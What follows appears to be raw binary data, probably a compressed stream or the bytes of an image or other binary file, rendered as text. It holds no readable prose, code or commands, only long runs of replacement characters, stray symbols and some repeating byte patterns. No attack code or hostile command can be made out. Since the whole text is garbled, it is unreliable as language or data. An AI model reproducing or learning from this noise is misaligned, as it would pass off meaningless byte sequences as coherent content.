̵4���>����粁}��s�{�W� ��MJvp��hj^�$�d�J�� �Y'��z%u7�TZz?��vu)��^�*񘖑xm�"��]� y���m�6!�^��ScK������v���}yi�q��Q��@�Q�#B��򗿔ﰏ��{xE(���8
$@8؆�p\�J9i$��A�8.��3œ�q|�!*�ppp�8���e�X{�@>Qޞ�?�ď��Q���hLb��Te?8aI��$����탆A&�$ 
\�V��8�KzB �b�K���Σ��^�έ���\q��C~镑k<�a���Ǳ8�^��}���3�
Qb���0�}�O@VB/$���_�s��rpp�lڴiď6��L�K���<8��������G�5�9ax�%�X���@� ���cMЈ�YP�̚�0l��Btppp8T�(��y\XG!<x5x��X"�Ȕц��"<0aF�2\��� X�}��h ������G�8888��������������gx6������$x:����#�{xux��`e� /%��`���p��	�������صk�~=���2w@�:�����ȣrd�&�����[!?�G��x�y ��#)��/����`�^������G�s���b�@��[n��������s�(��5b>+�_��_�ub�9�i��HJ��d�'T��%F)�X��������.!444�XąI� ]�	+��1#C=�E��-��矗�X,��"=�1��l���X�/�p�m�H�x�U����4PiX\\L�����ߟ��`@8J��P��� ��D@��.x��-ƪ��BxN�]�7a�H��~7̧=�cJ\���:�:u������O��ϥ��=�'5Ԫ�JX�%��� ��o�ۈ�"��G���C\
&���!:"spp�@�;V�������C ]�s���=���#^�0p`�������a���wU�������x������C^������C^������C^������C^������C^������C^������C^������C^������C^������C^��Ժr*/+"��bL$9L����}�u�ܚ]����F
��9���o}C;��ۖ�o��8zt�V���R�����Á�A#��H�>�Jj�衶��m�`b9]{��t�C���cW�I�/�#�p�������[�R��'�������3���yf�� ��~�<Z�d�ſ�՟V�����C~���G�>s��*����9���q�>���~��i��i9��6���6�(���wBZ�do�����!p@�낳�����{nM�����ћ3T$
?.��h�i᜿�ӳ��:���sϥo}�[C�;�|y�w�}��'Xc�g�y�&��G�1>��=��hӦM�:��я~����zjjj����7�|H���7�ѧ�~g���x��BqƵ?{x���#�l4T��w��a_��}6��A���|dXą}��wqA�c����
/t�7��?��Ö�^���O�S���H7�py�G����Im�p�B���|�k_K�E���@��_��s��+^�A��4i�}����/}I�P�������o~3<��~�3���N\h���a��>�������;��͛7�u�]'my�-���G���ˇu.�����0.9��{�sl����`@���	5*P9��-�R{g�c�;|���茹��
��ΈϰN,X �?����׽��+J��������� ��6�)�0a ��ȥ4!CU�#Ccc#}�;��{��W�����|'�����
�KR�����0��?��p;��sΡ���*�?��������8�;��Cl�}�UL���<���^y�R|�eǳg�Pr]��A9�,�����{�%%��YC%�<+�[���u��($�V"�K�A��@��@��cKF䅶!:�-ж�����2E0>��s���?/�d�?�D�����>�7`��6|oG��s�e5���q#�'��`�T:���}�����8W!��eK�����$&�΍p憭��O��Cg�w�~t[���U�A����kC���;1:�zW��]v��	su����s�,X�3m��?^�v5��P���'�v@��p�"E��3E[��C^m)@X
��J�	�ްaC�7�@�T�4x������9W� �Anڧ5ě�f%R18��e&�?���e�}.���SrV��r��'':��ͧ������w�CVt0t
|�����>&�-	HI?9^� )x�h:��A��0��[쇎z�W�����y�-��I�Ja+R�������"+�c� �΃��\��L\�cA�o0���7�!}T�3��, 3�
���?�a�+�G@^˗/�0*�v�
ƾ����`2Q�
����m?V8���C$�s�6l�G?���~����_i������+e�8w>�ց��=�9�Zx�Ϲ�p�	/X�h�0�A@h�r���W�X��� ����xP��J>��C@�P������"<����T&:�F�1i��Y�ЏA�H#@.��sOX��r�������E'p̑F*�'��V� � �C|�(� ��c�zh�e���o��[�z1'a�34�<h�ԁm���D�������+��e��0�1x1�aM��֯_/Մ�P����e�\�B�8>>;��4d=X���|�V���~�cd2��15�e}�p���o��I�x@�-Ѿ !�m�,����g��Y�/aADf�c�j����@D��J4��"	b�o )���������x��,u #T�C�P��_N<�D�m��@'>\���*І���V y �>�m�;@l�����1��s8�>��$V����mn{ˇ�AfC�ǡM�FU��^���,^=,�ɱ��j�o�e�yC\XZ)	������P��ၗlB���P�!a���8�@����x�<���4�9.���B���:�+��X �r��PŘ���0v��.�?��>�>=���/�$��\�}��W��_�r�|�B�p��-��0�5��h�V�
Z����\m@s�/��2?~��k����5g��X`�� b�W�c�I$�t�c��*�P����a��Љ��~�O�E;��Di�p.��@ǀ����X��B>8�q�G��a(����	����$��]-f�C_�;�(��n��HC���Ր ��h��m���+dh�����1q�3�?��䓒09��%��i ��$�w�
S�>�5&/�\q���u��5)Y1�S��vl;�D�VJ��A���C���aTf�j�3��<;�Nùn.Q4�z$s�����r�S�c]�,([(����R�I#A+����
"�� �؅hwshc%-{N��Ǆ��i���%.�j��Cx�5��6���X?��ɐ��C��&��^}o��Wt1�-�T٘/�j(U��	���ٓnG�`[��* %/��9R]R(	��shG#��m����y w�<-r�I�K?A�*��""xQ !ۨJVb?5�~�i!;;4C�� q.De��+��׻>�G���B��J� ��O�#���ֈЂ*E�S��o>Y�ILzk��0삳
!~���[*;ܼ�b���:�ƶ�`�p��t7��vB[�apc��%�
�@��$p\{¬�� �a~.*>a�i�JpZ s8jh�5��&���u�RDt,h(�)�M2�no�@�A������*4O:6s�l��@fX�=W��g�Jq��}��0�c}��Jx�i�s�p4�z(EX���K�;%+tLW�f�� 0�a�h?��Vh;�*���x��¾Ý�\��p�ΙS�i8m��_�(����pur-��ԛ �^����L�?H	���A߄L@VhODg�AaR20)���cP����kx��1�o_)��Pa��t,߄�W���LAǅR�n{u?���V����p�w>	��m�Kk�xv�1ߠ9��4-,@'�W ru<���p�p�����������hK��\[G��l�q/v��&_�9.���H�] �kz7� &Aa}B}t	�IW�P`xi�����������p��� �Y8gҀ��A�w=�>g�
۴��Q���0IB=-�[�����!oq��������a��u�����
�d9<�M���}*r�S>�}��K��������phaL�K��(��+�ppppp�'�����#.���#.���#.���#.���#.���#.���#.���#.���#.���#.���#.���#.���=��x��������C{G���z�񯟤�`�k��7�"�u8�Wz�_+�����a��s���{�F�S���&��pX����NZ�v/�3.��hrpppp�?��~�'��G�S�;T8Tx����~����9&���p����t�;����N;n*9��u�P������ �����1�q��/����5w��D�du��;��G��p���DL.&nx��}�aK#]p֢��~�{����p�$��_�|%�X�x1UTTkߧ�~:��~����ki�ڵt�'һ��n��_�B��ɻbƌ�ݗ��%����¹�,YB;w���Ǳ�����������Z[[s^Ϋ�L^+�	\r�%r���$p������?��?�����q����'��}�k_�m����צ���ӧӗ���~��}q?�x �����'���W.����_�*������<�H�]r��W^)�7�tv�����>d���0s�Li�_�������c�������*WVV�����8�x㍱�G�s�=�����֭['��fI�]�O��N:�$����F\��F��=������TZ�����y�Τm��t�[��s����ZO����y������^��MO�$�GWl��V:��9T��Fϭ����eK��x��o~���<P@�2���kǎ����׽N���7�n����A���0pu���P� ��r�b}ꩧD1����.���ص���w�k��LU�7������p�Ph��#���`�.��P�zMPV���7�s.҇��{ pommm�k�.i#�.q�$֬Y#�J�c)�m�0�b|�E�
�9�{��!?��W��7؞d���}��v��赢/AF�>\'�@;�h��f6���?�я�1��ີ��?��᱁��i�|��n9z]���O?���ÐB;����D_@�+��pn�>�4��cJ\�������n��LD�C����Z���fO+�p"���H���R(��r׋����G�~���RP���g���M�7J�����A@�`�b�����}��pLUpj=Cy�
����C�b��k���ML8�zk��PE��׍c��oV�X!��� Q�w�y�mP@I��s���p�s������Q*p���6\@A��pP|xǽ�w�}��娄�W�R�o�x�Zqo��C�s��O�½k��(О�xu�4^����>��M�k{���ַ�n������w��=�	�c_΁k�y�ӟƎ��w�K���?d�$Cm����/���'���{űs�I�8 @�h�O~�w�010����s���_Ww�^��5�Z����B�=��;����6�$.x[@һ����Y�� xa ����L�D��O��~��+r^b����aa}��_��p��z���=PA�6Ԋ�A	�JǺ뮻D)AA�@i@A�xJV�x�w��aU'����Ĉ{�G���w��r�VE��V8�*=����-�q� Hz�l6;�Z�a b���Dq��^�z W�p.�!Z�މz�T�{|��-oyKH� k(j�������3~�v�o�k���p2�O� 9�\ap���6\'��/�;��!c���c?��c��rE?±q]�-���hl�w��6��ع�؆>���9�7�o�@c�!?q@s\���X^�]͚ZN�셕�p�?�������&^^��+V����I,򶔘l�K�c���?��;	3���Kh�E��l$���0��U��
 %���g�\ 
O�r��E(���)�m�ܖ���M��{��墠�䠘�?FC48Ǜ�����e+U�_|���B�Lp����~�������)�9��(�\��� 

m��"��54
�@��<�44�
%�}�h+����o��і�O����A��w����iX`��ו��w����hO��"����v5"pOz=j$`�z��*o��6z饗$����]��y��C�[�{�'%{�����\��-���5�rа2�񶷽�&
q%�B�p�{^�;�Χ��7:c�����QP����Σ}�V�����cW��U��~�*�z��2&���^k@�c A�J (~4X�Pn��|1(15����{(K(�O�AP��|�LT���Jp;ܥJ�&A�!% �C�CA�3����}P��J!*��2�	�v�3��u���y~�߄!G% ׁ}q��&���Lq�8&d���$�X�Yڞ�h�e�{V"@	�Ԙ���=�m�_�Z@O��*Ұ`hc��qɰ0~���~�4���5���d \������d;H�F҃��j��ae�KC��'&���A%.xY���ѕ����>ya�C� 5x^���>�?B���v�8φ��s����2^�c�aP����0�u�B9@QC��� U�� ���Ha �ŵ�r�����(X� B{��М
��Z���4��M���$�\��mE P��"�]���;\;���~����?�1SjE����BQ�G@��wʕ[����V�A�b��\���� 2�ܒ�A+A�m�g�`�������d���rP���U!��o�ض����M2B�v���@N�C@� ?���@�����B\� ����P�qܒ:�\V�L2d�xc���Ư����[]/!�$6lm�w_yrx���Ҋ?|�����J�m`ߤŨ����@(P�Z���w8�*R(	UTv)�|@QAB!��ɢ	�?�ӪBM��������#���:J��:���'�D2�%�P��5�k��s7�
�%"����F{��*/�m�o�89J�Ѷ���E�k���4l�~��<�F�����{������5�k���/��ׂ��;�Q=)��pMyH޳nӱ�}�DiG	�cJ\��c��(���Bu��n�
C �O]6u������B=$�����Y!x�Ye�$LN+����w��2��H�VQ�o�і��[ Q�w����Z1�1ȡ pNj�Ϣd�����=������8��pl�%���Z�PP8�Ս��m%��+��ع"xs %��	���"$����@�z|Sڞ�zlv8�n#[6 %{9�����l�װ$�%;Ԇ�4ג�H��{�ߪ|�I(lRD[�\�dŦ^ΫF΅6N��p�7�E[�`��h�s�yyG�oCƸ�_� 1.p���p�D՜����q���}�����&�{Ry�����ab`L�K=(�Ã��/��9��<.�SfH�^XgW� ���2��oD���U�f/�h%�ea��mh���f�Ʊ��пPP�#�l@�B1(��ب,���[@`P2� ���e����@ÉP*Z֎��:9V�
�V�P(J��n_�]f���7�$·���+i��Pb{{h�\�lm���sQ��JO�G~I�B6���B��՝z�����䤞��.�_��؆���Q����yk�۠@[�}�ٲ��O�K�U�1�%%>�8�������	d���AHm��"�,5�@^hW���\�	č�o���mZc_g.�u�_�P!��������T�e��Һ��=��|�	(���!�\8���fr�%��l�ܒ���X6�c>W�RN�r�>~�A�A���5(P���J����0
>�*�h�	�<����V2�rk�Z�PvZ:��S��rw%�����	ΏparR�z_�[I�2	��V����Lp?�c9h��0��P�v>��ṁ��?�v�Qõ
��`L r��q�\ׁ}�
F�!Bl8���!{�@"���u�}�ΥD�cA��_���p.;��/�_�G��[�o߾]���A��=���/��E+hoW���WAx������^�/?�� ^���ΞÄe���:����^��A������M��ռ�K���t��Ay8�&5/dW���V�P喼]J��H���`݁�gc��@��a�"�vI{&a��W����@Z��B�Z���7Fr��s�v����:���@��O?z���#֩�~�M߾rX��AxWu5%��@����DN�98�?�<|�s�Л?2b����5A�n8@+�I���&i98�/������GF�S������g.r��ppppp�^���y�1!.�q���
����
���
���
���
���
���
���
���
���
���
���
���
���
���3�̩��sj�5�?O�m�4mr��m���h7���ۚ�5��qk���p�a�4����\ȩV�M�+7O�#�y������m��v���}��Z�S/9x�xZ��Y`�'�Sl<�S{'�����8#�S��CN��4r�YH�T�y,��i3rڢ�)�唗��*/+���XD�/��BQz>n%X��zw֠�W��Mw?�A��0vP9��|�(B���7P/��C>�<���w����a��o<���y� }Q���d��G�W"������=<�׏tQ���$2J+�S^��z�䱋���g.��N�Ã�@����
�F�����C�#k`2�o��*G`�	���'̖��%[�^^$+��f�R�f�=�lpr���t���g�JPa�ڰ�=~b
2���ޏ�t�il�r:��^Y��l�m����lc����>��������'9�q����U��B�܆��M�+b� ��r> ���Z�dZ��#�
�Z?e��Er�-+�^(ƿ<��a�t*�ij<
���d�y$���
�
�a$�@ּ��G�xl�$��-�\��KF��K�m�^^��C�������͗Ca��PJ-_m��,,�;'uf��_�����ϓ��P9��ҥV��D02��K�:���Z
1:@�5���d�9�h<-�П#��	�>9�lǾ�ǒ}P��i���.}�����,�m��E�-��'n���~"�@F���]�ZWF�z��%{pYI+47�/�h�g�G���%td�T	|���:�߿q��;���g��Y���`��D{��~`�Aqk��~�̬gk�s߼�Y�`j-���ivM�~�i������+.���sV(ز4�s}C;}����x �DN�XN��Y!t��jy�!��A�刍7��{��th��O�?_�C/?}}�Ik
+EU�ͻo>�A�q\
����[�����L�o�NC��U��ȥ����ӗ����C�W�����3h�IId�E��a�u鞑<;�d�γ������DA�Mo_��)��S�xRX�§H�+�б�y�ot����={\R�W��H�?��W�1/O����Ӆ�r� ���g~l�y����ƌ9�ɚ�}ߙ�e��x:��ʋ��w��8*,�����~a&?d����-��G�}?�d���~�*(�h��S�\ϯk �7���~�2�S|*��gC���m�u�e���12�~OK���/d9�x�ɯ99\y��<��QA�#�P�?@�R�^�-�3�?��K�6
���i��S���k(��s���B.���5.}�������xl� ��zr:���M/�
�@��6�}���"��9�ζ��P�ڿ��v��Y��^:�񦋖qy�E���c�?�qx�}�a��Y���,��b��Jc�-���7"��mL�]6�7?a��d��"G�H/���Ksr2��0�����b�{�È�2��]�k@"�"T�]L�����b� r���_:t�^���2\ܟ���^8x�]/&�h���߉9
���98i��V�D��}-������a�l~ζ6�q~,.V�����;g��?u\x���޶�n:l�XA���|ʬe4s�iTXT�/wZ�v�8U�(z��h�3����c����O/Nl��N�,rɕ���ȁ�k.ӧd�_~,>���m͡"�C�8����W,�ׯ����R[*3�;�JN�k'#c�����g���l�CD����g�Ƿ����+�J�D�*�Ο�B$�J�)n��2�d���(a�J�r��W+��Ƕ��O@R�TO^Hg\�oT^9��/<�+z�_�cR�d<%3?i��3���d6F��^Fe�&��޺�6�pu�{?�g�'[ߙ3ŧ?X��{���;��SkK�c�XNi��um=�N����a���b�����F��0�������H|Y�u���;����Lc9}���%�������۹-[��%��3������b�L�dm��?zQ-=�b'�&r�x�(�$�Ǩ=��ɋ���'��M��ƔY�Ҟm+��e7��TU|���SNE��Yn�Q��)��S.�ױSX\FǞy����']3e�����.��˩~�D�ƈ��q��uQDz��x��r:�K�t��{�;�&O*��v�52���L�m�E鯒s~���^�-�B��У�K1o��J_��c��p����y4���l�M����)���Y��`k~*�
����S���g��N�O�w�{�S���h��G����뷵З�w���\�S%�����Qy��Z�v�O���_�@_F��Z|ܫ���^)�z��e�C1��~���n�"���?�ښw��d�)W���g�w_�=�k�K�D����-���j<�ƶ�j�Y:Ǝ���d{֥�N3y���۞���i"�h�s��qf�'~�x?���Ev���ELZ%�gc.���jȏ���(lܬ��Ƹ*��S��̅�`-�������[�C����Z�4e~e`�DJt��
������;^���7���9W��x�� �2<�5�c+o�'Y���,�]t�o��H�5�/̪��ϙG���z�Ȁ���x�
;����N�Ï���:ڤ}�܇�jS�����ҦuOYg�h��Z��>m~�)!E�3�uc�Nzk@\ae�2b�x)��9�)��?���Oa�Y��@��Bޡod)E�a���HkŃ7о�������ƫ�L�}<q��n�CRX6�N�S"Ա������q<4₵J�6D��4b5+AX��@.>�I�2�Ho6�枟�?�4m�	t�+?\�";����ڧo��_:u��`�+����P�n�wt��=�c��iϾN��@H��"'mؠ#�l�U3�7�wζ/�WM�W��w鯿������9j4�^t�\���\N�x
�tn�,� �{�̈|���zjmis�v�#����d"ۗ�POo_�?�u6�\oo�}�'�e�R`�d2���Z~���=�_���a<-���+3�(k�-5����v��ۖ�������c��奧i��g�˯��VZ����h0���A��vRuqh�X���/�K���tЈ���\`Y�3J������u�v�3y����P_w;h��2���DH����H�:�������s��5�PQ3=ܾ���Ҭ#���T�e|MY?8=UYI����c�K��&"DN���0k6��A���W~<~z�����5�w��H^"8�Ã(^���+���X>�VR��#h�9WQ%˰��R���|�Ed�-2y���Ԅ������O5S��i��5�Q�)V�1�<ˀ������l4%�X��>��F��}�aH�KS�t�����ʣ�?~�4MDDz/
�R���H1�?�[#Cd[=��p�5�XGO���P�F�)Z��t�i���ӏ�"ߗVN����9S��4������u%�Y)�'�ӗ��
qM�\ɹ'O�N�%:/i{9 - �yś��s�'����R�4q��%w�o����M��S\'�z>(��ǿ���F**��s@x%��RrY#��՜����7�D�t�I v?��ਙ|$M�s�lA����S�]�,,��6�%gWH%��ʢC���h{ߝ[���+���)��p-��B@��p��:������T��9�ƓK��c�ɥ��E4�F�2E���_����
<�d߲�ο1�/C�	��=��
�$�xC�����*5���o M��r���9���I��6�m��

���v�\+ƈm�e��aG�޾V�(��*9�t��s�Dm�5�2���Zt���Ay�.�oU�eI'5��o֢�b�#����Pb亟V��o�m,,�\��ڤ��}?���� m^�$u��QWw��R��m���?����*��ɯ��Ϝ+�����!' '
��m �2��p�/<@{wo�0QooVBF}�B���ϼ�gX᱿y���M�n�X�����ɹ���B�>|Sp1/���z���ϝ�r�B�S6��u���,�I+�
�xRTTHT\�QqQ������IiA���6�m
+���W��i�%[�\��RaZ�ɹ8
��	_f)>���������
O�>�l�]�*S]�Bt�c���ᱫ&M��OZ^0 ��w�Ύf�m��c����|���������`��q'.c�sҴ�@�(ïIӌu�w�:�����t��ײ7�J�������7�ei=q�O��~̊.P��<�n��Q������R��QPT'Ix��I��q�#�(r:[�d�3�� '�W��n�}Җ*B��.ٙWT����p�|��E����Z��@)�o[^7ʀ3��$_�Z�r*�8r�b�)�~�pd<J�����@@i�L��҆��(xb
���~�IH-�� �m�������d�UE���<}:���	5��$Ɠ�l(���*Ye�Ƈ�N���j޷���La��'��E'�L�\|>���; ��W&�!_�C��������H����xw�:��j1�Y
�������~���SkcD^�_�):��k$�YH �B͈�p٫�7-��G��`��ҀR�R47&�nks��rB_��M�(U)���rl�����DB5(�l2�7�WaIT�.	�@���I{��)D���^��y���>'_E����Hi��OZ��>З�Y��׎�9'M9��B�Z�����C�B,iC,��|!�M*��ϩ`�xv*��P�/����؞���m�Vp}Yk��I�1Z^��P��h�{Y��䕌8��A��!�W�'31�䙇�h����}:�+i���4�n&�v�?�9�~4����-�21�!��;�^�7��ѵ�siiJ��ƸS��'M	-�0A)�'E5��H&6�o����{���MG�t�l_x����i�C�Q{�!6��|�j�,{�����</��cP����V�����8<�ȓ�ctu��o����e��T6%�9�U���ut��w�D��'N	r&���& n\_ڭ(�C͍;i�T�m�i+Xnk/�h�#����u���={��(JSƠIj�A-w�%���$ e�뇱���^v���(r	�'{G�4$�����Kt��HZ^���܏:�1(�=�@�{_=b=`�b�S�$��"+7���jA�D���0�|?����ql��h+e�~o��}�P#�?��т�ϡ�3ͲQg��#9Ͽ{�z������'����\���{9EsX��o���+�(�$��vO�+q��?jAiɮ��F�Ax3=����-.��������^�C��/���O�i��*kf�o.�H^�[V0��&�ņ]k%��ؽ}5�.�UȚUV��¢�x[�����j�ZQ��~�����mTR�&�@Օ	 �9���;��{��S%��S]��M���dc<U�᧰�#�00�K'��.:�w�[g�?����F��w�!�PPVm��
`�G;�G�M]��
�j�r�93&���9�S4P##��_(i�e�o�b���XV��o��梨Rk�yh�[ņ��c��
���I���	''?>fb��%�X��mA[e�0���1o��?�+.�-=�59�������7~1���������J�W�7���Dsg����ƕ���03�C�ݏ�<��.�zΗs�k����N>�-b)p.��{�ں�	:�eo�������.�`��-<g������H�8T���f�x�}y���ru�!���;��o�S�i1H+�7{��j��8%�����g�B˙("?�D�6q{Q)������?�Wψ���v�z�O�>�SZ�/��U�[���� �K��9�Y��|�R���\[N�eG#+9Y�.�5T�
�T���}��Y��z(}n�؁B��'���K�?�EoY����SyH�Q5�=G�f_����9�j}L�RA�����n���8�g:���h�%r�=;���U���uO��8�-�d��������GoF6^l��]�AO�J\�:$,@� �_�q�a!���S��z��?q�j�X���ӽ�:�x�4g��t��o��3�Օ��̊B��\Bk�����AZ�J*02d�|��l�g��_�����	�v%R�b։�����6�c���hj'D�q$��7ZL���9&���V?��EUH�^��6���W�'���gol�W>�Z��V�c���(z��ᴘ���y��R|�*�L �x�B�0���	�^��H�O�
������	�C9���v�ñrҌ������1Z32��~^\Af͵��\��	!�J��_I*�d	T'b~bE���F�R[�N�{�c��H&�h��ں�ɨ�7U��?R$V�>�����xJ �m_Ю�O��f,yV�2�o�D&.(�P��EWnB��u�e��^�[>����I�h��s����a#���O�¡�Y���h悓�j�L&�%��w�X-K{V���C/L6cީ��2vͩ�� ޚ<E6�RD:gZ)�;TN@����*��ǥE/Zڀ��L�7y�H��4w�c�w��ek�+앝y��Թ'2���s);baG_���CC"�<?��}�X
B��N�9�=X�p-߬V��|?�	7��KCiN%$�@��Aq���#�����v��e�^�@�-�'��I����ym���=
W�º��9,'ߏWv&�Z���f���/�  �����;h���h�KOо=�E�R@��<�������Q�1爓i�9±��3=f�'�ּ�������iY�e����7�U���&�l�<+I1 l t����D?������l���ÇYn���[i���}l������i���4[!�y�:H"�]]蚺�� �&sR�T`�&����.#wҜ
1���W��z��#+Z�>���?�|�s���o��n�,=��/�5�6���]k���ﳮǲXC�W�B�"��#�淸�9@N��)�Va���°������a ��{j\��)UP*��������6��S��g��[�G���6�A?���b���tY%� Lj$��Ĝi%��(��'/[�t�)o�� ��y'����Mضa�z���*N�d�6�������8�u��HPQ=��:�M�02Y���^�>��.�q%��5E�2K��Mݝ�9I�*����d��`94��c[{c�ߣ|��r��u���YU����4/V��椨�����n|��P�crMa�3&�j<m�\yݞ!�j)�R~��X�yh�'�j��'��j:���g������;�Ë38ϸ�>Y�0N\�F٘'�R�^��r��CNz�q��R^jL��_����x /��A��	&��LTif���ذ������4T��>��'��� ��[��FC��2�~<��4
��S<���<6�p/�t��[Qi���0�h�b2�C^u��ғ/����s��aa�c��E��6�TxpH��gL+��L�����Y�ږ���5�W⪭N�V����a�!��~���T��z{Z$l'���n�_64/�T�m�9�0�����$ك\�w�ڱ��z����Lt��-�u���=+e������zj~X�k�7K�Pa8�ՖQ���C�=��{G��C1�p˺�9�yyX|�3�u�!9jV�/����d�9YtM���\N�SEaQ�-B�
�
'��inK�J
����d~��������1���Ol&i���Y����]]U�OB�t<��"�}j4*�w��D�c0�i
U�$N�,}9{Q�pt��J������_�� ��O�B{v��0�Lpf���ۥK$�|�{\����Sv���z���Y�o�HXƦRa�5�Lh��W}@��{�)t�����S��d~���-���*�)?R�ޓA�Jؼ���lx=؆N�ؽ��p%���|���~Tn�*���՛4o9�h���μG����)2��6�
1(U�`��_a����ʃ��a���(E���f����˞4l�[���0�k&�fo��Ea�~?V��b��C��I{��d+�g�c�`����Y)C+ϲ��r{�h�l*�f����l�~D2���n�3�K�aDYe�G��C�BZk���i��h�ʿ�|�9�t�e�2S�x���/K�W�a=z��iŃ?#R��!ш����?X�}%���At���x`\��������7�������@'��v)̘w�Lb�����(")�@��7�Z�|X�F�X����cF��JZ�o��Y�[w��q���d�b�1JPF��PA�9DNA;yA5�㓖]�� �?�q��:"��a+_B�'��mt�+? 2W4��F�����Q^�L���l�c���:���ۊ)�<��G��d�����ú�L�B*�}0Q_V�(��ϣn�#k"�w2.e*����MV�+��=�,�L 1�6ҹ!YD>��~�l��PA-��xj��p�0d��Q<��qz�'� !�YV.c�߿J��d�p>Q"��M��W�7���x��Ub΋�\?�w�҇=*�DdBaا������鲷M�����ŧ�C�~��v��A����3�I*`)K��� /��X!Y�����֭�+��Sy*L���O^�0�|��t(���#��s���Ot�)��Lۊ��BO7 �Yأ>ﵟfO��psWG+=v����ۿ+9�b����J���F�C�aؗ�{�d�᏿�x `G�P!F�1���8�v��g��Od5�� �5m��ND��F�橼`��Q{'�C�"#R=�H�SxM4 ����1��l4�&�<33�Ė��Ct�j�΋¿j�rٻg+���O����]����ߓ�V�Y�i��&/2�3����i*���� ::o\����'H(�w;Bz��������ϿJ��^t*]���Sk�vZq��i݊[B���/�1���u({�f�S8脸���z[x�O�w=��݁,ǗLaG��z(߱����XNa8�Rff������5֢�9�I����y���'Ǟ�:y�ز�Q���?E��l���z����C��T��'�rH�I��"�lh����7��d<Q«!�d�p\%d�&����� �AaN�y��<���R����=�^*7#�קݮ�������V�}{���`�t��0U�j��&��Mf���g��񵝪�f�10���g����#6%��c�:#���O���XIͥ�g��4��������ҏ}2=U'��~���QY3��<�rZ��C+�~La�Ux��c�}�Bv�zX�K�_�1a#�����M����׬�g���\���n�w`�:��S�AeV9!��G��S� ����~d!6q�n���{�i�s"�q��>E�<&!�M�t� +'���C>�&�pq��[������ی'?�rQ觟w�m9s�)4}�1��ۏ���������e@XV��:-~����9v֗�9w滽y>�p/�޳rG~�z\��A�yE�B�F��q��Z��HM^������<�7!7y��_:��\���e5�W&D�Ղy8o4�X{��[N�J\�wuҬ�E��0��04��<�@�q��ws�"K�_�|�=>[����t���t����
��A1���*26�vte(߱eW�9��=k�P�Wh��7�@&ٸ2�����~�^:�U��KN�|�z�������3A(7���24 @�0��rh�b�d�F�,)s�YU�a@K�wt�ǵyg͚K^W���mw�<������fD�6S��8�3h�wN���Is��ƌ����}|�L��Ê6�f�:<�ӓ5;�o�MWg�zEWG�S���Z��@�*a�Rd��~���;�k���>���ƕ���w�=�3�}+�e����PT�e�#�i����:]�y���ӝ��F*��ai��M&�dS�d���y?D'�����Z�����zT&��<�Ivx�@���7Ķ��~�r���p��V_Rh��K�CƢ..���� ���`B���������/�k*ƈH��k��
����3r���؉L2��/�`�S��wR�c++DZVI(p����'��~���`��C�����b4�pG��'�x��ByJ;�1aB��ЃQx�@��I�('EAT��k<?eƧ�}QP��&���ID�?gL1��bi.}�:��i|�kWwH j{�k����������<sf驯�_>~緩�y�t�T@^I k-����##�?9���訓���a�<�k���|�cE��l(9+<��l�|�!_?T&���A�E27RU;�w�Lh!a�\%>,ҋ*��� $���
��&�g�z�Y������S��X�H6�?�n� ��h��L��<P�
+��	X�O���p�y�UС�"�	�AJ1���;���!4ѻ��V����3�����'~�T�0�ɏHY�҂��|l�P��=d}��5i/n@�.�k�چ;٧�?��6]ǌm/a���n��ĵmw7�s�W�@���!�Pf�>�nӚG��@���ͱL^xm_����(�5n�|�(�Abs\BK.�ͣI3���.�L����^�9��A��֣��~�"��`1�s\"'�a6���ۈ,�=OǞ�zB+a¸���h��D��;5����3z��X�AE�?��j����̎<$�}{�Q���N9mg9!o,K?�����5/�E���jj�J?����ڸ-�њ0Q|�(4}2%��������U�A�g��zY�(�mћyE��	1��U�I��l3��U��-i߬<�5%���-�τ��.��۴��26�-�`H��Ǚ�l~��br۶k�:��"�#��VQ�vTIȓ�����]?�YϿ�T3��Y�N���+��3�0�2$/��(�k��~]�Ͽ���{~J�����K�˥e�c�V�m�F�k�vQGw������sKB¶�O����kkT<sҹWӚ'GپV�J�)�HC	�t0x�*m�6$U d�>J�G����<rd'󹃓�浏�/*����?q��9�x2��e�x�O�Q6aA?r�O�a����%h�B�,� �d�����g!.�s�����L�_���ue<u[z/�R�w?����\�1��,D�m�6d(����� d[�:���;���q�Vx7i�@n��[N�؊5�{��P�l��1�(?7y�(l��C7�/��N	�%��I6�r�QXB�S>���˯���s#�T���9����'֩NV����U����B����l���g�u��Q9���>̯Gd��9��H3�F��Q���R���z���܋
�W!J}y�ab�m���r�7��F	Sx��f�&s�lX��/��	%���=��e���W?l�=(\�<����YC�d����X!�B���hN�Vh~����ƿ�y��&
DN�G�m�a��݂���xn)k-Z����G~6������6�uE�b}o_	��]��&�|0�Ӹ/��6��eUTZ8��'����Y�Raq�xX�J*����U��Wӂ%gĎ�8��w|�V=��������e���(*��S.���w�Ǩ߶�n��7����
�yԵV�B�r8�b�a	K�D��ϵ�%gV�"�Y?a5�'���������l�2k)����~�w5��З�9��t1�	]�lk�( ,
-{EW{���S~�䖕�� �����Nj���1T�i�m�-�2��7�H���-l<�Ue��p*���>�o�)��a{<��i����-�6��,���c�)Xc��qQ�G�!��3�Ɲ�:٥��q��r2E���_�Ot�e��qV������穽y��D ɉy��_�v�����+�A������g�J7_��d��<h-+����%���A+'n�<�N{'��V䴒��Ӗ�YIX�ƥ��i�ӯ�w5���/qwt��q���][���_�T`zX�}lUǄ�B4ϲ�N_ZJ�U(rCЁ��.���aز-�ڔc@"�J�PIRX�aԝ��)6D��{�RA�]���<y	��5�caB�{�s��陵�S��V�9<%�h�Ym?")?|��Ʒ�^�Q�5_��l K�L�$kJnY?�E�?���9Xr:(K/?�

��tN�
�n�1��a������-��t�)
���mqi5-9�M�p�8��������?a��N�RY��!�]�X�8(�;	�}�C�4��{ǧSB�"ب��~�6ڵe-<�L:��+��v �ҡj
i6�y��ۏ�oȊP���S|BZQN��j�� �д�����ذ���ms�I���o{��	�h�;�R�YTo@��6]�)��sd*�	,%HY���]�c�6!���)�gW~L���K�����hٷ���{�lk��<m_����%��@nF�����"Sf.��ǈ~�<˼�Q;�orƱ����`��׺��X��J�÷}]f/=��~��PAX;XA"!�pT��eR5i��;��^F��&�����@���i���,H�|!S�f0 �ǗO��[�I�Z��d�������|d�V0ᅰPc�fZ��-��ÿ
